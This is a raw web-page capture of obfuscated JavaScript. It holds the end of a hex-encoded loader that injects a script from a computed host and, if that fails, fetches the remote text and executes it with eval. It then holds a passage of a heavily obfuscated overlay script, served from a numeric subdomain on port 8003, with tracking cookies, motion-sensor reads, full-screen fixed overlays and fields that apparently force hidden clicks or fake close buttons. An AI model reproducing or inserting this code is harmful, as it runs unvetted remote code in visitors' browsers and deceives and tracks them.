houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "MZFwdoZW4JmKgsoHuthsEU", "2494", "2", "6", "ww0j");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://297306mg.bg4f8d.com:8003/sc/7306?n=vhiumajh
body_size: 44910
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"1s0K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/9FXm05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/6n95m05(TqJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new 